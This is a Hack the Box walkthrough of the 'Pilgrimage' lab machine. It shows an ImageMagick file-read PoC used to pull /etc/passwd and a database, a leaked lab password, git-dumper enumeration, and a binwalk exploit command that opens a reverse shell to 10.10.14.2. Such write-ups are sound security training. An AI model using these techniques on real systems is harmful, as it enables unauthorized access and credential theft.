
Hack the Box - Pilgrimage
Posted on April 29, 2023 • 5 minutes • 918 words
Welcome back everyone! Today we’re going to be doing the Hack the Box machine - Pilgrimage. This is listed as an easy Linux machine. Let’s see what’s in store.
As always, we start with our rustscan of the machine. Here are our results:
PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open  http    syn-ack nginx 1.18.0
|_http-title: Did not follow redirect to http://pilgrimage.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Right off the bat we see the hostname of the system is pilgrimage.htb so we’ll add that to our host file. We’ll also start a gobuster to see if we can enumerate any subdomains.
Command:
gobuster dir -u http://pilgrimage.htb -w /usr/share/wordlists/seclists/a/word/list -t 80
gobuster dns -d pilgrimage.htb -w /usr/share/wordlists/seclists/a/word/list -t 80
With that running the background, we’ll see what’s being hosted on port 80. We see there’s an online image shrinking service being hosted.

So we register an account. An upload an image to be shrunk.

This gives us an output path as well as lists the file in the Dashboard section. We try to upload some other various file types to see what it will accept. After tampering with some of the http request parameter we see nothing standing out quite yet. One of the enumerations has found a directory named magick. We navigate to the directory and a file is downloaded.
The file seems to be the software that’s doing the image shrinking.
So now, doing some research on imagemagick exploits, I came accross two cool resources, this
and this
. The latter is our method forward. First, we need imagemagick tools installed on our system.
Command:
sudo apt install imagemagick imagemagick-common
Then we simply follow along with the repo’s required commands.
Command:
git clone https://github.com/Sybil-Scan/imagemagick-lfi-poc
python3 generate.py -f "/etc/passwd" -o exploit.png

Once the image is generated, we upload it to the portal.

Then we download our file from the portal and continue the PoC.
Commands:
convert 64df86ee26003.png result.png
identify -verbose result.png

Once we scroll down, we see the Raw profile type: field. This contains encoded data from our LFI.

Next up we put the python code required into a script and run it.
Command:
print(bytes.fromhex("HEX CODE FROM RAW PROFILE TYPE HERE").decode("utf-8"))

And there we have it, our /etc/passwd file. Awesome, now how can we leverage this to obtain what we want. We know the user is emily, so ideally, we’d want her SSH key. That path would look like /home/emily/.ssh/id_rsa, let’s see if we can obtain that file. We try and no dice. So we circle back to our enumeration and see what else we have to work with. Looking though the output, we also have a .git location.

So we pull down the repo with git-dumper. I should note this
is the version of git-dumper I use, not this
.
Command:
git-dumper http://pilgrimage.htb/.git/ repo
Now that we have a full repo of goodies, we can sift through them. A quick grep command we can use to help narrow down our search is:
cat *.php | grep -E '\b(sql|sqlite|mysql|db|database|password)\b' or find . -name '*.php' -exec grep -H '\b\(sql\|sqlite\|mysql\|db\|database\)\b' {} +

One line in particular stands out - $db = new PDO('sqlite:/var/db/pilgrimage');. It looks like we’re making a database file in this location. So we follow the same as above, this time trying to obtain the file in that location. We export the Hex and slap it into RapidTables
. This time we get a ‘readable’ parse of the database.

Inside this we get a set of credentials!
emily:abigchonkyboi123
We use those credentials for SSH and we’re in! We snag the user.txt flag! Now that we have that flag, we can start to enumerate internally. We copy over linpeas and pspy to start enumerating.
One of the first things that sticks out is the scripts in the users /bin and /sbin path.

So looking at those two files, we see that we might be able to leverage malwarescan.sh to escalate.
#!/bin/bash

blacklist=("Executable script" "Microsoft executable")

/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
        filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
        binout="$(/usr/local/bin/binwalk -e "$filename")"
        for banned in "${blacklist[@]}"; do
                if [[ "$binout" == *"$banned"* ]]; then
                      /usr/bin/rm "$filename"
                      break
                fi
        done
done
The script above is monitoring the shrunk directory for files that are created. Then extracts the filename from the output to be binwalked. The binwalk extracts the embedded files to binout.
Now this alone isn’t exactly enough to escalate us, however, the dependencies might also be abusable. In this case binwalk.
We see that Binwalk is version 2.3.2. If you’ve not run across it before, this version is vulnerable
. So first thing we need to do is copy over the exploit script and an image. Then we can run the command to generate the malicious payload.
Command:
python3 exploit.py result.png 10.10.14.2 6969
We’re then told we can start our nc listener on our chosen port and copy over the file. In our case we’re copying the file to /var/www/pilgrimage.htb/shrunk/binwalk.png.
The key here is that during our pspy run, we noticed some root level activity.

This tells us the the malwarescan.sh file is indeed running and waiting for interactions. So as soon as we copy over the malicious payload, we can expect a shell back on our listener.

Sure enough, it spits right out to us! There we have it, another machine down. Quite a fun machine around leveraging images!